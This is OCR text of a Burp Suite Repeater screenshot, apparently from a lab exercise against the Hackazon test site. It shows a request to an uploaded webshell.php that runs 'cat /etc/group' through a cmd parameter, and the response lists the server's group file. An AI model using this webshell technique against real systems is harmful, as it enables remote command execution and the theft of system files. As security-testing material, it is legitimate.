 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET //user_pictures/18/webshell.php?cmd=cat+/etc/group
HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 06 Feb 2020 01:29:45 GMT
Content-Type: text/html
Content-Length: 554
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:syslog
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:
fax:x:21:
voice:x:22:
cdrom:x:24:
floppy:x:25:
tape:x:26:
sudo:x:27:
audio:x:29:
dip:x:30:
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
? < + > Type a search term 0 matches
Done 766 bytes | 4 millis